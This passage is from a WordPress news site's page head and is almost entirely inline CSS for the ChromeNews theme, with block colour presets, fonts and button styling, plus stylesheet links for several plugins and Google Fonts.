var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://quepasaensanjuan.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://quepasaensanjuan.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://quepasaensanjuan.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://quepasaensanjuan.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://quepasaensanjuan.com/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='chromenews-icons-css' href='https://quepasaensanjuan.com/wp-content/themes/chromenews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='chromenews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Jost:200,300,400,500,600,700,900|Noto%20Serif:400,400italic,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='chromenews-style-css' href='https://quepasaensanjuan.com/wp-content/themes/chromenews/style.min.css?ver=4.5.7' type='text/css' media='all' />
<style id='chromenews-style-inline-css' type='text/css'>

                    body.aft-dark-mode #loader::before{
            border-color: #000000;
            }
            body.aft-dark-mode #sidr,
            body.aft-dark-mode,
            body.aft-dark-mode.custom-background,
            body.aft-dark-mode #af-preloader {
            background-color: #000000;
            }
        
                    body.aft-light-mode #loader::before{
            border-color: #25ddea ;
            }
            body.aft-light-mode #sidr,
            body.aft-light-mode #af-preloader,
            body.aft-light-mode {
            background-color: #25ddea ;
            }
        

        
#loader,
.wp-block-search .wp-block-search__button,
.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active,

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,

.widget-title-border-top .wp_post_author_widget .widget-title::before,
.widget-title-border-bottom .wp_post_author_widget .widget-title::before,
.widget-title-border-top .heading-line::before,
.widget-title-border-bottom .heading-line::before,
.widget-title-border-top .sub-heading-line::before,
.widget-title-border-bottom .sub-heading-line::before,

body.aft-light-mode .aft-main-banner-section.aft-banner-background-secondary,
body.aft-dark-mode .aft-main-banner-section.aft-banner-background-secondary,

body.widget-title-border-bottom .header-after1 .heading-line-before,
body.widget-title-border-bottom .widget-title .heading-line-before,
body .af-cat-widget-carousel a.chromenews-categories.category-color-1,
a.sidr-class-sidr-button-close,
.aft-posts-tabs-panel .nav-tabs>li>a.active,

body.aft-dark-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link, 
body.aft-light-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,
body.aft-dark-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover, 
body.aft-light-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,

.widget-title-border-bottom .sub-heading-line::before,
.widget-title-border-bottom .wp-post-author-wrap .header-after::before,

.widget-title-border-side .wp_post_author_widget .widget-title::before,
.widget-title-border-side .heading-line::before,
.widget-title-border-side .sub-heading-line::before,

.single-post .entry-content-title-featured-wrap .af-post-format i,
.single-post article.post .af-post-format i,
.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,

span.heading-line::before,
.wp-post-author-wrap .header-after::before,
body.aft-dark-mode input[type="button"],
body.aft-dark-mode input[type="reset"],
body.aft-dark-mode input[type="submit"],
body.aft-dark-mode .inner-suscribe input[type=submit],
.af-youtube-slider .af-video-wrap .af-bg-play i,
.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
body .btn-style1 a:visited,
body .btn-style1 a,
body .chromenews-pagination .nav-links .page-numbers.current,
body #scroll-up,
body article.sticky .read-single:before,
.read-img .trending-no,
body .trending-posts-vertical .trending-no{
background-color: #ff0076;
}

body .aft-see-more a {
background-image: linear-gradient(120deg, #ff0076 , #ff0076);
}

.comment-content > p a,
.comment-body .reply a:hover,
.entry-content .wp-block-table td a,
.entry-content h1 a,
.entry-content h2 a,
.entry-content h3 a,
.entry-content h4 a,
.entry-content h5 a,
.entry-content h6 a,
.chromenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-slide.slick-current::before,
.post-description a:not(.aft-readmore),
.chromenews-widget.widget_text a,
.chromenews-widget .textwidget a,
body .aft-see-more a,
mark,
body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,
body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
body.aft-dark-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
body.aft-light-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,

body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
body.aft-light-mode.single span.tags-links a:hover,
body.aft-dark-mode.single span.tags-links a:hover,
.chromenews-pagination .nav-links .page-numbers.current,
.aft-light-mode p.awpa-more-posts a:hover,
p.awpa-more-posts a:hover,
.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
border-color: #ff0076;
}

body .entry-content > [class*="wp-block-"] a:not(.has-text-color),
body .entry-content > [class*="wp-block-"] li,
body .entry-content > ul a,
body .entry-content > ol a,
body .entry-content > p a ,
.post-excerpt a,

body.aft-dark-mode #secondary .chromenews-widget ul[class*="wp-block-"] a:hover,
body.aft-light-mode #secondary .chromenews-widget ul[class*="wp-block-"] a:hover,
body.aft-dark-mode #secondary .chromenews-widget ol[class*="wp-block-"] a:hover,
body.aft-light-mode #secondary .chromenews-widget ol[class*="wp-block-"] a:hover,

.comment-form a:hover,

body.aft-light-mode .af-breadcrumbs a:hover,
body.aft-dark-mode .af-breadcrumbs a:hover,

body.aft-light-mode ul.trail-items li a:hover,
body.aft-dark-mode ul.trail-items li a:hover,

.read-title h4 a:hover,
.read-title h2 a:hover,
#scroll-up::after{
border-bottom-color: #ff0076;
}

.page-links a.post-page-numbers,

body.aft-dark-mode .entry-content > [class*="wp-block-"] a.wp-block-file__button:not(.has-text-color),
body.aft-light-mode .entry-content > [class*="wp-block-"] a.wp-block-file__button:not(.has-text-color),

body.wp-post-author-meta .awpa-display-name a:hover,
.widget_text a,

body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,
body footer.site-footer .wp_post_author_widget .awpa-display-name a:hover,

body .site-footer .secondary-footer a:hover,

body.aft-light-mode p.awpa-website a:hover ,
body.aft-dark-mode p.awpa-website a:hover {
color:#ff0076;
}
.woocommerce div.product form.cart .reset_variations,
.wp-calendar-nav a,
body.aft-light-mode main ul > li a:hover,
body.aft-light-mode main ol > li a:hover,
body.aft-dark-mode main ul > li a:hover,
body.aft-dark-mode main ol > li a:hover,
body.aft-light-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,
body.aft-dark-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,
.aft-dark-mode .read-details .entry-meta span.aft-view-count a:hover,
.aft-light-mode .read-details .entry-meta span.aft-view-count a:hover,
body.aft-dark-mode .entry-meta span.posts-author a:hover,
body.aft-light-mode .entry-meta span.posts-author a:hover,
body.aft-dark-mode .entry-meta span.posts-date a:hover,
body.aft-light-mode .entry-meta span.posts-date a:hover,
body.aft-dark-mode .entry-meta span.aft-comment-count a:hover,
body.aft-light-mode .entry-meta span.aft-comment-count a:hover,
.comment-metadata a:hover,
.fn a:hover,
body.aft-light-mode .chromenews-pagination .nav-links a.page-numbers:hover,
body.aft-dark-mode .chromenews-pagination .nav-links a.page-numbers:hover,
body.aft-light-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,
body.aft-dark-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,
body footer.site-footer .wp-block-tag-cloud a:hover,
body footer.site-footer .tagcloud a:hover,
body.aft-light-mode .wp-block-tag-cloud a:hover,
body.aft-light-mode .tagcloud a:hover,
body.aft-dark-mode .wp-block-tag-cloud a:hover,
body.aft-dark-mode .tagcloud a:hover,
.aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,
body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover{
border-color: #ff0076;
}

.widget-title-border-top .wp-block-group .wp-block-search__label::before,
.widget-title-border-top .wp-block-group h1.wp-block-heading::before,
.widget-title-border-top .wp-block-group h2.wp-block-heading::before,
.widget-title-border-top .wp-block-group h3.wp-block-heading::before,
.widget-title-border-top .wp-block-group h4.wp-block-heading::before,
.widget-title-border-top .wp-block-group h5.wp-block-heading::before,
.widget-title-border-top .wp-block-group h6.wp-block-heading::before,

.widget-title-border-top .widget_block .wp-block-search__label::before,
.widget-title-border-top .widget_block h1.wp-block-heading::before,
.widget-title-border-top .widget_block h2.wp-block-heading::before,
.widget-title-border-top .widget_block h3.wp-block-heading::before,
.widget-title-border-top .widget_block h4.wp-block-heading::before,
.widget-title-border-top .widget_block h5.wp-block-heading::before,
.widget-title-border-top .widget_block h6.wp-block-heading::before,

.widget-title-border-bottom .wp-block-group .wp-block-search__label::before,
.widget-title-border-bottom .wp-block-group h1.wp-block-heading::before,
.widget-title-border-bottom .wp-block-group h2.wp-block-heading::before,
.widget-title-border-bottom .wp-block-group h3.wp-block-heading::before,
.widget-title-border-bottom .wp-block-group h4.wp-block-heading::before,
.widget-title-border-bottom .wp-block-group h5.wp-block-heading::before,
.widget-title-border-bottom .wp-block-group h6.wp-block-heading::before,

.widget-title-border-bottom .widget_block .wp-block-search__label::before,
.widget-title-border-bottom .widget_block h1.wp-block-heading::before,
.widget-title-border-bottom .widget_block h2.wp-block-heading::before,
.widget-title-border-bottom .widget_block h3.wp-block-heading::before,
.widget-title-border-bottom .widget_block h4.wp-block-heading::before,
.widget-title-border-bottom .widget_block h5.wp-block-heading::before,
.widget-title-border-bottom .widget_block h6.wp-block-heading::before,

.widget-title-border-side .wp-block-group .wp-block-search__label::before,
.widget-title-border-side .wp-block-group h1.wp-block-heading::before,
.widget-title-border-side .wp-block-group h2.wp-block-heading::before,
.widget-title-border-side .wp-block-group h3.wp-block-heading::before,
.widget-title-border-side .wp-block-group h4.wp-block-heading::before,
.widget-title-border-side .wp-block-group h5.wp-block-heading::before,
.widget-title-border-side .wp-block-group h6.wp-block-heading::before,

.widget-title-border-side .widget_block .wp-block-search__label::before,
.widget-title-border-side .widget_block h1.wp-block-heading::before,
.widget-title-border-side .widget_block h2.wp-block-heading::before,
.widget-title-border-side .widget_block h3.wp-block-heading::before,
.widget-title-border-side .widget_block h4.wp-block-heading::before,
.widget-title-border-side .widget_block h5.wp-block-heading::before,
.widget-title-border-side .widget_block h6.wp-block-heading::before,

.wp-block-group .wp-block-search__label::before,
.wp-block-group h1.wp-block-heading::before,
.wp-block-group h2.wp-block-heading::before,
.wp-block-group h3.wp-block-heading::before,
.wp-block-group h4.wp-block-heading::before,
.wp-block-group h5.wp-block-heading::before,
.wp-block-group h6.wp-block-heading::before,

.widget_block .wp-block-search__label::before,
.widget_block h1.wp-block-heading::before,
.widget_block h2.wp-block-heading::before,
.widget_block h3.wp-block-heading::before,
.widget_block h4.wp-block-heading::before,
.widget_block h5.wp-block-heading::before,
.widget_block h6.wp-block-heading::before,

body .aft-main-banner-section .aft-popular-taxonomies-lists strong::before,

.entry-content form.mc4wp-form input[type=submit],
.inner-suscribe input[type=submit],

body.aft-light-mode .woocommerce-MyAccount-content a.button,
body.aft-dark-mode .woocommerce-MyAccount-content a.button,
body.aft-light-mode.woocommerce-account .addresses .title .edit,
body.aft-dark-mode.woocommerce-account .addresses .title .edit,

.fpsml-front-form.fpsml-template-1 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-2 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-3 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-4 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-5 .fpsml-field input[type="submit"],

.fpsml-front-form.fpsml-template-1 .qq-upload-button,
.fpsml-front-form.fpsml-template-2 .qq-upload-button,
.fpsml-front-form.fpsml-template-3 .qq-upload-button,
.fpsml-front-form.fpsml-template-4 .qq-upload-button,
.fpsml-front-form.fpsml-template-5 .qq-upload-button,

body.aft-dark-mode #wp-calendar tbody td#today,
body.aft-light-mode #wp-calendar tbody td#today,

body.aft-dark-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link, 
body.aft-light-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,

.widget-title-border-top .sub-heading-line::before,
.widget-title-border-bottom .sub-heading-line::before,
.widget-title-border-side .sub-heading-line::before,

.btn-style1 a:visited,
.btn-style1 a, button,
input[type="button"],
input[type="reset"],
input[type="submit"],
body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
.woocommerce-product-search button[type="submit"],
.widget_mc4wp_form_widget input[type=submit],
input.search-submit{
background-color: #ff0076;
}

body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,
body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
.main-navigation .menu-description,
.woocommerce-product-search button[type="submit"],
input.search-submit,
body.single span.tags-links a:hover,

.aft-light-mode .wp-post-author-meta .awpa-display-name a:hover,
.aft-light-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,
.aft-light-mode .widget ul.menu >li a:hover,
.aft-light-mode .widget ul > li a:hover,
.aft-light-mode .widget ol > li a:hover,
.aft-light-mode .read-title h4 a:hover,

.aft-dark-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,
.aft-dark-mode .featured-category-item .read-img a:hover,
.aft-dark-mode .widget ul.menu >li a:hover,
.aft-dark-mode .widget ul > li a:hover,
.aft-dark-mode .widget ol > li a:hover,
.aft-dark-mode .read-title h4 a:hover,
.aft-dark-mode .nav-links a:hover .post-title,

body.aft-dark-mode .entry-content > [class*="wp-block-"] a:not(.has-text-color):hover,
body.aft-dark-mode .entry-content > ol a:hover,
body.aft-dark-mode .entry-content > ul a:hover,
body.aft-dark-mode .entry-content > p a:hover,

body.aft-dark-mode .entry-content .wp-block-tag-cloud a:hover,
body.aft-dark-mode .entry-content .tagcloud a:hover,
body.aft-light-mode .entry-content .wp-block-tag-cloud a:hover,
body.aft-light-mode .entry-content .tagcloud a:hover,

.aft-dark-mode .read-details .entry-meta span a:hover, 
.aft-light-mode .read-details .entry-meta span a:hover,

body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,
body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,

body.aft-dark-mode .wp-post-author-meta .awpa-display-name a:hover,
body .nav-links a .post-title:hover,
body ul.trail-items li a:hover,
body .post-edit-link:hover,
body p.logged-in-as a,
body #wp-calendar tbody td a,
body .entry-content > [class*="wp-block-"] a:not(.wp-block-button__link):hover,
body .entry-content > [class*="wp-block-"] a:not(.has-text-color),
body .entry-content > ul a, body .entry-content > ul a:visited,
body .entry-content > ol a, body .entry-content > ol a:visited,
body .entry-content > p a, body .entry-content > p a:visited{
border-color: #ff0076;
}

body .aft-main-banner-section .aft-popular-taxonomies-lists strong::after {
    border-color: transparent transparent transparent #ff0076;
}
body.rtl .aft-main-banner-section .aft-popular-taxonomies-lists strong::after {
    border-color: transparent #ff0076 transparent transparent;
}

@media only screen and (min-width: 993px){
.main-navigation .menu-desktop > li.current-menu-item::after,
.main-navigation .menu-desktop > ul > li.current-menu-item::after,
.main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
background-color: #ff0076;
}
}

.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active a,
.wp-block-search .wp-block-search__button,
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit,
.woocommerce a.button,
body .entry-content > [class*="wp-block-"] .woocommerce a:not(.has-text-color).button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,

body.aft-light-mode .woocommerce-MyAccount-content a.button,
body.aft-dark-mode .woocommerce-MyAccount-content a.button,
body.aft-light-mode.woocommerce-account .addresses .title .edit,
body.aft-dark-mode.woocommerce-account .addresses .title .edit,

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,

body .aft-main-banner-section .aft-popular-taxonomies-lists strong,

body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-popular-taxonomies-lists ul li a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-main-banner-thumb-posts .small-grid-style .grid-design-default .read-details .read-title h4 a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title .heading-line,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-comment-view-share > span > a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-details .entry-meta span,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a:visited,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .featured-category-item .read-img a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h2 a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h4 a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .header-after1,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-yt-video-item-wrapper .slide-icon,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-slick-navcontrols .slide-icon,

#wp-calendar tbody td#today a,
body.aft-light-mode .aft-see-more a:hover,
body.aft-dark-mode .aft-see-more a:hover,
body .chromenews-pagination .nav-links .page-numbers.current,
body .af-cat-widget-carousel a.chromenews-categories.category-color-1,
body .aft-posts-tabs-panel .nav-tabs>li>a.active::before,
body .aft-posts-tabs-panel .nav-tabs>li>a.active,

.single-post .entry-content-title-featured-wrap .af-post-format i,
.single-post article.post .af-post-format i,
.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,

body.aft-dark-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link, 
body.aft-light-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,
body.aft-dark-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover, 
body.aft-light-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,

body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,
body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,
body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,

body.aft-light-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-dark-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,

body.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,

body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,

body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-light-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,

.fpsml-front-form.fpsml-template-1 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-2 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-3 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-4 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-5 .fpsml-field input[type="submit"],

.fpsml-front-form.fpsml-template-1 .qq-upload-button,
.fpsml-front-form.fpsml-template-2 .qq-upload-button,
.fpsml-front-form.fpsml-template-3 .qq-upload-button,
.fpsml-front-form.fpsml-template-4 .qq-upload-button,
.fpsml-front-form.fpsml-template-5 .qq-upload-button,

body.aft-dark-mode #wp-calendar tbody td#today,
body.aft-light-mode #wp-calendar tbody td#today,

.af-youtube-slider .af-video-wrap .af-hide-iframe i,
.af-youtube-slider .af-video-wrap .af-bg-play i,
.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
.woocommerce-product-search button[type="submit"],
input.search-submit,
body footer.site-footer .search-icon:visited,
body footer.site-footer .search-icon:hover,
body footer.site-footer .search-icon:focus,
body footer.site-footer .search-icon:active,
.wp-block-search__button svg.search-icon,
.wp-block-search__button svg.search-icon:hover,
body footer.site-footer .widget_mc4wp_form_widget input[type=submit],
body footer.site-footer .woocommerce-product-search button[type="submit"],
body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
body footer.site-footer input.search-submit,
.widget_mc4wp_form_widget input[type=submit],
body.aft-dark-mode button,
body.aft-dark-mode input[type="button"],
body.aft-dark-mode input[type="reset"],
body.aft-dark-mode input[type="submit"],
body.aft-light-mode button,
body.aft-light-mode input[type="button"],
body.aft-light-mode input[type="reset"],
body.aft-light-mode input[type="submit"],
.read-img .trending-no,
body .trending-posts-vertical .trending-no,
body.aft-dark-mode .btn-style1 a,
body.aft-dark-mode #scroll-up {
color: #ffffff;
}
body #scroll-up::before {
content: "";
border-bottom-color: #ffffff;
}
a.sidr-class-sidr-button-close::before, a.sidr-class-sidr-button-close::after {
background-color: #ffffff;
}


                    body div#main-navigation-bar{
            background-color: #ff0076;
            }
        
                    .site-description,
            .site-title {
            font-family: Jost;
            }
        
                    table,
            body p,
            .archive-description,
            .woocommerce form label,
            .nav-previous h4, .nav-next h4,
            .exclusive-posts .marquee a,
            .widget ul.menu >li,
            .widget ul ul li,
            .widget ul > li,
            .widget ol > li,
            main ul li,
            main ol li,
            p,
            input,
            textarea,
            body.primary-post-title-font .read-title h4,
            body.primary-post-title-font .exclusive-post-title,
            .chromenews-customizer .post-description,
            .chromenews-widget .post-description{
            font-family: Noto Serif;
            }
        
                    body,
            button,
            select,
            optgroup,
            input[type="reset"],
            input[type="submit"],
            input.button,
            .widget ul.af-tabs > li a,
            p.awpa-more-posts,
            .post-description .aft-readmore-wrapper,
            body.secondary-post-title-font .read-title h4,
            body.secondary-post-title-font .exclusive-post-title,
            .cat-links li a,
            .min-read,
            .woocommerce form label.wp-block-search__label,
            .woocommerce ul.order_details li,
            .woocommerce .woocommerce-customer-details address p,
            .woocommerce nav.woocommerce-pagination ul li .page-numbers,
            .af-social-contacts .social-widget-menu .screen-reader-text {
            font-family: Jost;
            }
        
                    .nav-previous h4, .nav-next h4,
            .aft-readmore-wrapper a.aft-readmore,
            button, input[type="button"], input[type="reset"], input[type="submit"],
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .aft-main-banner-wrapper .widget-title .heading-line,
            .exclusive-posts .exclusive-now ,
            .exclusive-posts .marquee a,
            div.custom-menu-link > a,
            .main-navigation .menu-desktop > li, .main-navigation .menu-desktop > ul > li,
            .site-title, h1, h2, h3, h4, h5, h6 {
            font-weight: 700;
            }
        
        
.woocommerce h2, .cart-collaterals h3, .woocommerce-tabs.wc-tabs-wrapper h2,
.wp-block-group .wp-block-group__inner-container h1,
.wp-block-group .wp-block-group__inner-container h2,
.wp-block-group .wp-block-group__inner-container h3,
.wp-block-group .wp-block-group__inner-container h4,
.wp-block-group .wp-block-group__inner-container h5,
.wp-block-group .wp-block-group__inner-container h6,
.widget_block .wp-block-group__inner-container h1,
.widget_block .wp-block-group__inner-container h2,
.widget_block .wp-block-group__inner-container h3,
.widget_block .wp-block-group__inner-container h4,
.widget_block .wp-block-group__inner-container h5,
.widget_block .wp-block-group__inner-container h6,
h4.af-author-display-name,
body.widget-title-border-top .widget-title,
body.widget-title-border-bottom .widget-title,
body.widget-title-border-side .widget-title,
body.widget-title-border-none .widget-title{
font-size: 24px;
}
@media screen and (max-width: 480px) {
.woocommerce h2, .cart-collaterals h3, .woocommerce-tabs.wc-tabs-wrapper h2,
h4.af-author-display-name,
body.widget-title-border-top .widget-title,
body.widget-title-border-bottom .widget-title,
